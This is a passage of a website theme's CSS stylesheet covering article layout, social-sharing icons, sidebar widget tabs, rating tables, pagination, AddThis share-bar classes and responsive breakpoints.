    font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif;
    margin: 5px 0 0;
}

.teaser a div{
	max-height: 50px;
	overflow: hidden;
	display: block;
}

.widget_list {
    width: 98%;
}


.widget_list>.speedbar {
    color: #b40000;
    font-size: 12px;
    margin-bottom: 4px;
}

.main>.speedbar {
    color: #969696;
    font-size: 12px;
    margin-bottom: 4px;
	line-height: 15px;
}

.widget_list>.speedbar a {
    color: #b40000;
}

.widget_list>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main>.speedbar a {
    color: #5F5F5F;
}

.main>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main{
 width: 98%;
}

.main header h1{
	color: #3d3d3d;
    font-weight:900;font-size:22px;line-height:1.2em;font-family:"Roboto",sans-serif;
	letter-spacing: 0em;
    margin: 5px 0 5px;
    padding: 0;
	text-transform: none;
}

.main .text img{
	width: 100%;
}


.main .text p, .main .text p {
    margin: 0 0 18px;
}

.main .text{
	color: #545454;
    font-size:400;font-size:16px;line-height:1.3em;font-family:'Roboto',sans-serif;
}


.entry p, .fullentry p {
    margin: 8px 0;
}

.main .meta.hit{
	float: none;
	margin-bottom:10px
}

.tagssingle {
float: left;
margin-bottom: 0px !important;
overflow: hidden;
padding-bottom: 0px;
padding-top: 0px;
background: #5F5F5F;
border: medium none !important;
border-radius: 3px;
color: #ffffff !important;
cursor: pointer;
font-weight: bold;
line-height: 1;
margin: 1px;
margin-right: 5px !important;
padding: 6px 5px;
font-size: 11px;
}

.tagssingle:hover {
	background:#B40000;
}

.tagssingle a {
    margin-right: 1px !important;
	background:none !important;
	color: #ffffff !important;
}

.tagssingle a:hover {
	color: #ffffff !important;
}

 .tp_recent_tweets li.tp_recent_youtube {
    background-image: url("../imgs/youtube.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_facebook {
    background-image: url("../imgs/face.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_livejournal {
    background-image: url("../imgs/livejournal.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

.soc_block .link a.googleplus {
    background-position: 0px -1px;
}

.soc_block .link a.twitter {
    background-position: -37px -1px;
}

.soc_block .link a.facebook {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki {
    background-position: -145px -1px;
}

.soc_block .link a {
    background: url("../imgs/soc_pic.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.soc_block .link a.googleplus:hover {
    background-position: 0px -1px;
}

.soc_block .link a.twitter:hover {
    background-position: -37px -1px;
}

.soc_block .link a.facebook:hover {
    background-position: -73px -1px;
}

.soc_block .link a.vkontakte:hover {
    background-position: -109px -1px;
}

.soc_block .link a.odnoklassniki:hover {
    background-position: -145px -1px;
}

.soc_block .link a:hover {
    background: url("../imgs/soc_pic_a.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: block;
    float: right;
    height: 32px;
    margin-left: 5px;
    opacity: 0.8;
    overflow: hidden;
    text-indent: -999px;
    width: 32px;
}

.main article .meta.hit{
	background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
}

.soc_block {
    clear: both;
    display: block;
    float: right;
    margin-top: 20px;
}

.tags{
	display: block;
}


h3.additional, .archivepost h3, .catpost h3, h3#comments-title, h3#reply-title {
    border-bottom: 1px dotted #ddd;
    font-size: 13px;
    margin: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight: bold;
	text-align: left;
	color:#b40000 !important;
	font-weight: bold;
	line-height: 1.4em;
	margin-left: 169px;
}


.related {
    float: left;
    margin: 15px 0 30px;
    overflow: hidden;
    width: 104.33%;
}



.related li {
    float: left;
    line-height: 14px !important;
    margin-right: 3.3%;
    overflow: hidden;
    padding: 0;
    position: relative;
    width: 29.7%;
}


.related li img {
    width: 100%;
}

.related li h3{
    margin-bottom: 5px;
	max-height: 50px;
    overflow: hidden;
}

.related li h3 a{
font-weight: bold;

}

.related li .meta{
    background: url("../imgs/line-h-l.png") repeat-x scroll center top transparent;
    float: none;
    font-size: 11px !important;
    font-weight: normal;
    letter-spacing: 0 !important;
    line-height: 1.4;
    margin: 0;
    overflow: hidden;
    padding: 0px 0 0;
}

.news_by_theme{
	margin-top: 30px;
}

.pagination {
    float: none;
    height: 29px;
    margin: 15px 0 30px;
    overflow: hidden;
    padding: 2px 0;
    position: relative;
    z-index: 99;
	text-align: center;
}

a.page-numbers, .page-numbers.current {
    background: url("../imgs/transparent-light.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-radius: 2px;
    font-size: 9pt;
    line-height: 1;
    margin: 1px 8px 0 0;
    overflow: hidden;
    padding: 5px 10px;
}


a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link {
    font-family: "Open Sans",sans-serif !important;
}

.page-numbers.current{
    background-color: #c42424 !important;
	color:#fff;
}

.nav_ext{
	 margin: 1px 8px 0 0;
}

.widget_list_blog ul>li{
	clear: both;
	width:98%;
	padding-left:0 !important;
}

.widget_list_blog ul{
	clear: both;
	width:100%;
	margin-bottom: 15px;
}

.widget_list_blog h3{
	text-align: left;
	margin-left: 42px;
	font-size:11px;
}

.widget_list_blog .category{
	margin-left: 52px;
	border-bottom: 1px dotted #ddd;
	display: inline;
	padding: 4px 0;
	line-height:26px;
}

.widget_list_blog .meta.hit{
	margin-left: 62px;
	/*border-bottom: 1px dotted #ddd;*/
	display: inline;
	background:none;
	float: none;
	padding: 4px 0;
	line-height:26px;
}

.tp_recent_tweets>ul>li {
    font-size: 11px;
    line-height: 1.5em !important;
    text-align: left;
}

.widget_list .catpost .category{
	line-height:1.4em;
	font-size:11px;
}

.widget_list .catpost h4 a{
	line-height:1.4em !important;
	display: block;
}

.widget_list_blog .tp_recent_tweets li{
	 background-position: 0 8px !important;
	 padding-bottom: 0px;
}

.widget_list_blog .catpost{
	padding:4px 0 2px;
}

.news_by_theme h3{
	margin:0;
	text-align: center;
}

.widget_w12 {
/*    border: 1px solid rgb(233, 233, 233);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
    padding: 2px;
}

.widget_w12 h2 {
   /* border-bottom: 1px solid rgb(233, 233, 233);*/
    cursor: pointer;
    display: block;
   /* font: 14px/32px Arial,Helvetica,sans-serif;*/
    margin-bottom: 10px;
    overflow: hidden;
    z-index: 2;
}


.tabs_link_w12{
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.tabs_link_w12 a.active, .tabs_link_w12 a:hover {
    /*background: none repeat scroll 0 0 #fcfcfc;*/
    color: #2a2a2a;
}


.tabs_link_w12 a{
   /* background: none repeat scroll 0 0 #c5c5c5;*/
   /* border: 1px solid #d5d5d5;*/
    color: #fff;
    display: block;
    float: left;
    font-weight:bold;font-size:13px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    text-align: center;
    width: 33%;
}


.widget_w12 .item.no_border {
    /*border-top: 1px solid #fff !important;*/
/*    padding-top: 5px !important;*/
}
.widget_w12 .item {
/*    border-top: 1px solid #e9e9e9;*/
    display: block;
    margin-bottom: 0px;
    overflow: hidden;
    padding-top: 0px;
}


.widget_w12 .item header {
    display: inline !important;
}


.widget_w12 header h3 {
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
	margin:0;
}


.widget_w12 header h3 a {
    color: #fff;
    font-weight:bold;font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

#rightsidebar h2.widget a:hover, .widget_w12 .tabs_link_w12 a:hover, .tabs_content_w12 ul li a:hover, .widget_w12 .tabs_content_w12 ul li .hit a span:hover  {
	color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a {
    color: #c2c2c2 !important;
}

.widget_w12 .tabs_link_w12 a.active {
    color: #ffffff !important;
}

.widget_w12 .tabs_link_w12 > a {
    background: url("../imgs/nav-div.png") no-repeat scroll right center transparent;
  /*  border-bottom: 2px solid rgb(102, 102, 102);*/
    display: block;

}

.widget_w12 .tabs_link_w12 > a:last-child {
    background: none;
}

.tabs_content_w12 ul li:first-child {
    padding-top:10px !important;
}

.tabs_content_w12 ul li{
 background: url("../imgs/line-h-d.png") repeat-x scroll center top transparent !important;
    padding-top: 5px !important;
	padding-left: 5px;
}



.widget_w12 .tabs_content_w12 ul li .hit a span.info {
	color:#fff;
}



.widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    border-radius: 3px;
    margin-bottom: 15px;
    overflow: hidden;
  /*  padding: 10px;*/
}

#leftsidebar .widget_w10 {
/*    background: none repeat scroll 0 0 rgb(229, 229, 229);*/
    overflow: visible;
  /*  padding: 10px;*/
}

.tabs_link_w15 a {
    background: none repeat scroll 0 0 rgb(197, 197, 197);
    border: 1px solid rgb(213, 213, 213);
    color: rgb(255, 255, 255) !important;
    float: left;
    font-weight:bold;font-size:12px;line-height:22px;font-family:Arial,sans-serif;
    height: 22px;
    padding: 0 10px;
    text-align: center;
}


.widget_w10 .filter ul {
    display: block;
    overflow: hidden;
    padding-bottom: 10px;
}


.widget_w10 .filter li span {
    background: none repeat scroll 0 0 #f3f3f3;
    color: #000;
    display: block;
    float: left;
    margin-right: 5px;
    padding: 0 5px 0 0;
    text-align: right;
    width: 80px;
}


.widget_w10 .filter .select {
    border: 1px solid #e9e9e9;
    color: #000;
    font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    margin-right: 5px;
    width: 98px;
	padding: 0 !important;
}


.widget_w10 table .head_tbl {
    background: none repeat scroll 0 0 #f3f3f3;
    border: 1px solid #e5e5e5;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .number {
    height: 32px;
    overflow: hidden;
    width: 32px;
}


.widget_w10 table .head_tbl .sorting {
    height: 32px;
    overflow: hidden;
    text-align: center;
    width: 95px;
}



.widget_w10 table .head_tbl .sorting span {
    display: block;
    margin-bottom: 5px;
    text-align: center;
}


.widget_w10 table .head_tbl .sorting select.select {
    color: #000;
    display: block;
    font-weight:bold;font-size:9px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 auto;
    text-align: left;
    width: 100px;
	padding: 0 !important;
}


.widget_w10 table .too .row_tbl {
    color: #808080 !important;
}
.widget_w10 table .row_tbl {
    border-bottom: 1px solid #dfe1e2;
    color: #000;
    font-size:12px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 5px;
	text-align: left;
}


.widget_w10 table .up {
    background: url("../imgs/sprite10.png") no-repeat scroll -240px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 .profile {
    display: none;
}

.widget_w10 table span.up_fon {
    color: #228901;
}


.widget_w10 table .down {
    background: url("../imgs/sprite10.png") no-repeat scroll -220px 0 transparent;
    display: block;
    float: left;
    height: 14px;
    margin: 3px 5px 0;
    overflow: hidden;
    width: 12px;
}


.widget_w10 table span.down_fon {
    color: #a54242;
}

.tabs_link_w15 a.active, .tabs_link_w15 a:hover {
    background: none repeat scroll 0 0 rgb(255, 255, 255);
    border: 1px solid rgb(153, 0, 0);
    color: rgb(153, 0, 0) !important;
}

.widget_w10 .filter {
    display: block;
    margin: 5px auto 0;
    overflow: hidden !important;
    text-align: left;
}

.tabs_link_w15 {
    background: none repeat scroll 0 0 rgb(243, 243, 243);
    overflow: hidden;
}

.tabs_link_w11, .tabs_link_w12, .tabs_link_w15, .tabs_link_w14 {
    display: block;
    font-weight:bold;font-size:12px;line-height:18px;font-family:Arial,sans-serif;
    margin: 10px 0;
    overflow: hidden;
}


.widget_w10 .profile td {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    padding: 10px 0 !important;
}


.widget_w10 .profile td .info {
    background: none repeat scroll 0 0 #f3f3f3;
    clear: both;
    float: none;
    overflow: hidden;
    padding: 5px;
}


.widget_w10 .profile td .info .nikname {
    color: #000;
    font-weight:bold;font-size:13px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 0 10px 0 0;
}



.widget_w10 .profile td .info a {
    color: #900;
    font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif;
    margin: 0 0 0 10px;
}


.widget_w10 .profile td img {
    float: left;
    height: auto !important;
    margin: 5px 10px 0 0;
    overflow: hidden;
    width: 120px !important;
}


.widget_w10 .profile td ul {
    display: block;
    float: left;
    overflow: hidden;
}


.widget_w10 .profile td ul li {
    display: block;
    font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
}


#leftsidebar .widget_w10 h2 a {
    color: #000;
}

#leftsidebar .widget_w10 h2 a:hover {
     color: #b40000 !important;
}

#content .widget_w10 h2 a:hover {
    color: #000 !important;
}


/*.right-heading {
    display: inline-block;
    float: left;
    height: 40px;
    margin: 0 0 15px;
    padding: 0;
    width: 100%;
}

.right-heading h2 {
    background: url("side_head_bg.png") no-repeat scroll left center rgba(0, 0, 0, 0);
    color: #000;
    display: block;
    font-size: 17px;
    line-height: 40px;
    margin: 0;
    padding: 3px 0 0 10px;
    text-transform: uppercase;
	float: left;
	box-shadow: 0 0 5px 2px;
}

.right-heading span {
    background: url("side_head_corner_bg.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    display: inline-block;
    height: 40px;
    margin: 2px 0 0;
    width: 10px;
}*/

#footer .text a{
	   color: #c2c2c2;
}

#footer .text a:hover{
	   text-decoration: underline;
	   color: #c2c2c2 !important;
}

#leftsidebar .widget_w10 table{
	max-width: 300px;
	width: 100%;
	margin: 0 auto;
}

.cenzor li {padding:0px 12px 10px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;}
.cenzor li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.cenzor2 li {padding:5px 12px 5px;font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif}
.cenzor2 li time {padding:5px 10px;color: #a5a5a5;font-weight:normal;font-size:11px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}
.cenzor2 li a {font-weight:normal;font-size:12px;line-height:16px;font-family:Arial, Helvetica, sans-serif;display:inline;padding:0;margin:0;}

.publication-text a {color:#a54242;}
.publication-text ul {
    list-style: square;
    list-style-position: outside;
}
.publication-text ol {
    list-style: decimal;
    list-style-position: outside;
}
.publication-text ul li, .publication-text ol li  {margin-left:20px;}




















@media screen and (max-width: 1058px) {
	#header h1 { max-width: 299px; margin:22px auto; float: none;}
	#header h1 img { width: 100%; }
	.headad img { margin: 20px auto;}
	.headad { margin: 20px auto; float: none; width: 728px; padding-top: 20px;}

}





@media screen and (max-width: 1026px) {
	.container { width: auto; margin: 0px; padding: 0px 20px; }
	#header h1 { max-width: 299px; }
	#header h1 img { width: 100%; }
	.headad img { margin: 0px; }
	.flickwrap img, #footer .flickwrap img { width: 55px; }
	.ad300 img, img.attachment-widgetcol, img.attachment-coin { width: 100%; }
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
	.widgetcol_small, .tabbig { height: auto; }
	.tabbig iframe { height: 360px; }
}
@media screen and (max-width: 1000px) {
	.imgwrap img, .tab img, img.main-single, .imgwrap img:hover { width: 100% ! important; }
	.shadow-inset2, a.sliderlink { box-shadow: none; }
}
@media screen and (max-width: 970px) {
	/*.resmode-No { display: none; visibility: hidden; }
	#header { padding: 0px; float: left; margin: 0px; }*/
	.widgetcol { width: 46.2%; }
	.widgetcol_100 { width: auto; }
}

@media screen and (max-width: 920px) {

	.headad {
	   	margin: 0 auto;
		float: none;
		display: block;
		width:728px;
	}

#header h1 {
    float: none;
    font-size: 20px;
    line-height: 1;
    margin: 61px auto;
}
}


@media screen and (max-width: 890px) {

	 .widget_w10 table .head_tbl {
	     font-weight:bold;font-size:11px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
		 padding: 0 2px;
	}


.widget_w10 table .row_tbl {

    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif !important;
    padding: 2px 2px;
    text-align: left;
	}
}

@media screen and (max-width: 770px) {
	.flexslider .slides li a img, .tabitem iframe, .tabitem a img { width: 100%; }
	.tab { width: 20%; }
	.tab span.ribbon { top: auto; }
	#navigation > .nav > li { width: auto; }
	#navigation > .nav > li a { padding: 8px 8px; }
	.nav .sf-sub-indicator { right: 2px; }
	.nav > li > a > span.walker { display: none; }
	.tabbig iframe { height: 260px; }
	#navigation .nav li a.sf-with-ul {
    	padding-right: 14px;
	}

}
@media handheld, only screen and (max-width: 740px) {
	body { font-size: 14px; }
	body { width: 100%; min-width: 0px; margin-left: 0px; margin-right: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; }
	#header, #content, #sidebar, #footer .threecol, .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .twelvecol, .fifthcol, #footer .fourcol, .slidercol, .seccol, .widgetcol, #core, #content, #leftsidebar, #rightsidebar { width: auto; float: none ! important; margin-left: 0px; margin-right: 0px; }
	img#logo { float: none; display: block; }
	#core { margin: 0px; }
	#core_bg { display: none; }
	.flex-control-nav { bottom: 25px; }
	#copyright { padding: 0px; }
	#copyright .fr { float: left ! important; }
	.resmode-No { display: none; visibility: hidden; }
	.showMob-Yes { display: block; visibility: visible; }
	.tabbig { width: 100%; height: auto; }
	ul#tabsmall { position: relative; top: auto; right: auto; width: 105%; }
	ul#tabsmall li { float: left; margin: 0px 5% 0px 0px; padding: 0px; width: 45%; height: 70px; border-bottom: medium none; }
	ul#tabsmall li a { overflow: hidden; height: 30px; }
	.arr, .tabbig .meta, #tabsmall li i { display: none; }
	.inpost > h1 { font-size: 16px ! important; }
	#rightsidebar { padding: 20px 3% 0px; }
	#top-nav { max-height: none; height: auto; }

	#leftsidebar .widget_w10 table{
		max-width: none;
	}


	.widget_w10 table .head_tbl {
	    padding: 0 5px;
		font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;
	}

	.widget_w10 table .row_tbl {
	    padding: 0 5px;
    	font-weight:bold;font-size:12px;line-height:20px;font-family:Arial,Helvetica,sans-serif !important;

	}


	.ad300 img, img.attachment-widgetcol, img.attachment-coin {
	    width: auto;
	}

	.ad300 img{
		float: none;
	}


#header {
    margin: 32px auto 2px;
}


#header h1 {
    margin: 81px auto 22px;
}
}

@media screen and (max-width: 682px) {

	#header {
	    margin: 100px 0 32px 0 ;
	}

	#header h1 {
    margin: 121px auto 22px;

    #core {margin-top:20px;}
}
.hidemob {display:none;}
}

@media only screen and (max-width: 639px) {
	.scrollTo_top { visibility: hidden; display: none; }
	a#triggernav, a#triggernav-sec { display: block; }
	#sec-nav { display: none; margin-bottom: 40px; }
	#navigation { display: none;/* margin-bottom: 40px;*/ }
	#sec-nav { width: 200px; }
	#sec-nav > li { width: 100%; }
	#sec-nav > li > ul { width: 100%; }
	.nav { width: 100%; }
    .nav li.onlymobitem {display:inline;}
	.nav li ul { width: 100%; border: medium none; }
	#navigation > .nav > li { width: 100%; float: none; }
	.nav { width: 100%; }
	.nav li ul { width: 100%; border: medium none; }
	.nav > li > a { background: none repeat scroll 0% 0% transparent ! important; }
	.tab { width: 45.5%; }
	iframe { width: 100%; max-height: 350px; }
	#top-nav ul.social-menu { position: relative; float: left; right: auto; margin: 8px 0px 5px ! important; }
	#top-nav ul.social-menu li { width: 30px ! important; }
	.aboutus { width: 100%; padding: 0px; }
	.widgetflexslider span.ribbon { display: none; }
	#header h1 { /*max-width: 100%; width: 100%; */ float: none; margin: 22px auto;}
	#header h1 img { /*width: 100%;*/ }
	#search_li {
    	width: 100%;
	}
	#header {
	    margin: 64px 34px 0 ;
	}

	.container{
		padding: 0 10px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media screen and (max-width: 619px) {


	#header h1 {
    	margin: 22px auto 22px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}

}

@media only screen and (max-width: 429px) {
	iframe { max-height: 250px; }
	.tabitem iframe { max-height: 250px; }
	.tab span.ribbon { display: none; }
	.up_1{
		padding:0 2px;
	}
    #core {margin-top:20px;}
    .hidemob {display:none;}
}


.tp_recent_tweets { float: left; clear: left; }
.tp_recent_tweets li.tp_recent_tweets { background-image: url('../imgs/tweet.png'); background-repeat: no-repeat; background-position: 0px 4px; padding-left: 30px; padding-bottom: 5px; float: left; clear: left; line-height: 20px; list-style-type: none; }
.tp_recent_tweets li a { font-weight: normal;font-family:'Roboto',sans-serif; font-size:13px;}
.tp_recent_tweets .twitter_time { color: rgb(153, 153, 153); font-size: 12px; font-style: italic; font-weight: normal; }


.last { clear: right; margin-right: 0px ! important; }
.flexslider a.flex-prev, .flexslider a.flex-next, .nav > li > ul, .container, #coinslid { background-color: rgb(255, 255, 255); }
.body2, .header_scroll, .headbg, .header_noslide, #footer, #rightsidebar, #navigation { background-color: #5f5f5f; }
#nav li a, .nav > li > a, .nav > li > a { border-color: rgb(64, 64, 64); }
.overrating, #sidebar p input[type="submit"], span.ribbon, a#triggernav, a#triggernav-sec, a.fromhome, .imgwrap, a.mainbutton, a.itembutton, .page-numbers.current, a.comment-reply-link, #submit, #comments .navigation a, .tagssingle a, .contact-form .submit, .intro, li.main h2, .plan-bottom a, .scrollTo_top a, .gallery-item, submit { background-color: #B40000; }
body { background-color: rgb(255, 255, 255); }
h2.widget { border-color: rgb(255, 255, 255) ! important; }
.body1 a, a:link, a:visited, .nav li ul li a { color: rgb(46, 55, 63); }
a:hover, .body1 a:hover, #serinfo a:hover, .nav > li.sfHover > a, .nav > li.current-menu-item > a, #serinfo-nav li.current a, #sec-nav > li.current-menu-item > a, ul#tabsmall > li.ui-tabs-selected > a.sidnav { color: #B40000 ! important; }
.nav > li > a:hover, .nav > li.current-menu-ancestor > a, .nav > li.current-menu-item > a, .nav > li.sfHover > a, .nav > li.current-menu-item > a { border-bottom-color: #B40000 ! important; }
.body2 a, a.body2 { color: rgb(255, 255, 255); }
.body2 a:hover, p.body2 a:hover { color: #B40000 ! important; }
#coinslid, .archivepost li, #comments, #header, #sec-navigation, #core_bg, .seccol li, .teaser, .meta, .etabs, .tab, .widgetflexslider, .widgetcol, .widgetcol_small, #sec-nav > li > a, ul#serinfo, #serinfo-nav li.current, #hometab, #navigation, #sidebar h2, .ad300, .searchformhead input.s, .searchform input.s, .nav > li > ul, #main-nav > li, .nav li ul li a, .pagination, input, textarea, input checkbox, input radio, select, file { border-color: rgb(237, 237, 237) ! important; }
body, #sec-nav, input, textarea, input checkbox, input radio, select, file, h3.sd-title { font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif; color: rgb(84, 84, 84); }
h2.ads { color: rgb(84, 84, 84); }
.body2 { font-weight:400;font-size:11px;line-height:2em;font-family:Arial,sans-serif; color: rgb(255, 255, 255); }
.body2 h2, .body2 h3, .tickerwrap > span { color: rgb(255, 255, 255) ! important; }
h1 { font-weight:900;font-size:25px;line-height:1.5em;font-family:"Roboto",sans-serif; color: rgb(46, 55, 63); }
h2 { font-weight:800;font-size:16px;line-height:1.2em;font-family:"Roboto",sans-serif; color: rgb(61, 61, 61); }
h3, h3#reply-title, #respond h3, .comment-author cite { font-weight:400;font-size:13px;line-height:1.3em;font-family:"Roboto",sans-serif; color: rgb(34, 34, 34) ! important; }
h5, .nav > li > a > span.walker, p.meta, .meta a, time.meta { font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif; color: rgb(135, 135, 135); }
#nav li a, .nav > li > a, ul#serinfo-nav li a, #sec-nav > li > a, .searchformhead > input.s, .tickerwrap > span { font-weight:600;font-size:15px;line-height:1.7em;font-family:'Roboto',sans-serif; color: rgb(255, 255, 255); }


.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.at300b, .at300bo, .at300m, .at300bs { cursor: pointer; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { overflow: hidden; display: block; height: 32px ! important; width: 32px ! important; line-height: 32px ! important; }
.at300bs { overflow: hidden; display: block; background-position: 0px 0px; height: 16px; width: 16px; line-height: 16px ! important; }
:first-child + html #at_email textarea { height: 42px ! important; }
* html #at16psf input, :first-child + html #at16psf input { padding: 0px; }
:first-child + html #at_email #at16eatdr { top: 115px ! important; width: 272px ! important; }
#_atssh { width: 1px ! important; height: 1px ! important; border: 0px none ! important; }
@media screen and (max-width: 680px) {
}
.at15t, .at16nc, .at300bs { background: url('../imgs/widget005.old.16.icons.png') no-repeat scroll left center transparent; }
.at15t_compact, .at16nc.at16t_compact, .at15t_expanded, .at16nc.at16t_expanded, .at15t_more, .at16nc.at16t_more, .at15t_addthis, .at16nc.at16t_addthis { background-position: 0px -80px; }
.at15t_email, .at16nc.at16t_email { background-position: 0px -1152px; }
.at15t_facebook, .at16nc.at16t_facebook { background-position: 0px -1264px; }
.at15t_twitter, .at16nc.at16t_twitter { background-position: 0px -4208px; }
.addthis_32x32_style .dummy .at300bs, .addthis_32x32_style .at300bs, .addthis_32x32_style .at15t { background: url('../imgs/widget005.old.32.top.png') no-repeat scroll left center transparent; }
.addthis_32x32_style .at15t_compact, .addthis_32x32_style .at15t_expanded, .addthis_32x32_style .at15t_more, .addthis_32x32_style .at15t_addthis { background-position: 0px 0px; }
.addthis_32x32_style .at15t_email { background-position: 0px -160px; }
.addthis_32x32_style .at15t_facebook { background-position: 0px -192px; }
.addthis_32x32_style .at15t_twitter { background-position: 0px -832px; }


.addthis-smartlayers, div#at4-share, div#at4-follow, div#at4-whatsnext, div#at4-thankyou { padding: 0px; margin: 0px; }
#at4-share-label, #at4-follow-label, #at4-whatsnext-label, .at4-recommended-label.hidden { padding: 0px; border: medium none; background: none repeat scroll 0% 0% transparent; position: absolute; top: 0px; left: 0px; height: 0px; width: 0px; overflow: hidden; text-indent: -9999em; }
.addthis-smartlayers .at4-arrow:hover { cursor: pointer; }
.addthis-smartlayers .at4-arrow:before, .addthis-smartlayers .at4-arrow:after { content: none; }
a.at4-logo { background: url('../imgs/undefined') no-repeat scroll left center transparent; }
a.at4-privacy { background: url('../imgs/undefined') no-repeat scroll right center transparent; }
div.at4-arrow { background-image: url('../imgs/undefined'); background-repeat: no-repeat; width: 20px; height: 20px; margin: 0px; padding: 0px; overflow: hidden; text-indent: -9999em; text-align: left; cursor: pointer; }
div.at4-arrow.at-right, #at4-recommendedpanel-outer-container .at4-arrow.at-right { background-position: -20px 0px; }
div.at4-arrow.at-left, #at4-recommendedpanel-outer-container .at4-arrow.at-left { background-position: 0px 0px; }
.at4-show { display: block ! important; opacity: 1 ! important; }
.at4-hide { display: none ! important; opacity: 0 ! important; }
.at4-hide-content { opacity: 0 ! important; visibility: hidden; }
.animated { animation-fill-mode: both; animation-duration: 1s; }
.fadeIn { animation-name: fadeIn; }
.slideInLeft { animation-name: slideInLeft; }
@media screen and (max-width: 900px) {
}
@media screen and (max-width: 400px) {
}
@media screen and (max-height: 700px) and (max-width: 400px) {
}
.at4win *::-moz-selection { background: none repeat scroll 0% 0% rgb(254, 109, 76); color: rgb(255, 255, 255); }
#at4m-mobile-container { z-index: 9999999; position: relative; }
#at4m-menu { transition-timing-function: linear; }
#at4-searchClear { cursor: pointer; }
#at4m-dock { position: fixed; left: 0px; width: 100%; box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.15); font-family: "helvetica neue",helvetica,arial,sans-serif; font-size: 14px; font-weight: 300; color: rgb(0, 0, 0); }
.at4m-dock { background: none repeat scroll 0% 0% rgb(235, 235, 235); }
.at4m-dock-bottom { top: auto; bottom: 0px; }
.at4m-dock a:link, .at4m-dock a:visited { display: block; border: medium none; margin: 0px; padding: 0px; height: 45px; line-height: 45px; text-align: center; text-decoration: none; text-shadow: none; font-weight: bold; color: rgb(85, 85, 85); cursor: pointer; float: left; }
.at4m-dock a:hover, .at4m-dock a:active, .at4m-dock-toggle a:hover { background-color: rgb(226, 226, 226); color: rgb(0, 0, 0); cursor: pointer; }
.at4m-dock a i { display: inline-block; height: 45px; line-height: 45px; vertical-align: middle; opacity: 0.2; }
.at4m-dock a:hover i, .at4m-dock a:active i { opacity: 0.9; }
.at4m-dock a i.at4m-dock-share { background-color: transparent; background-repeat: no-repeat; background-attachment: scroll; background-clip: border-box; background-origin: padding-box; background-size: auto auto; background-image: url('../fonts/share.svg'), none; background-position: 0px -2px; width: 30px; }
.at4m-dock.at4-ma1 a { display: inline-block; width: 86%; }
.at4m-dock-toggle { position: fixed; left: auto; right: 0px; width: 14%; min-width: 40px; height: 45px; }
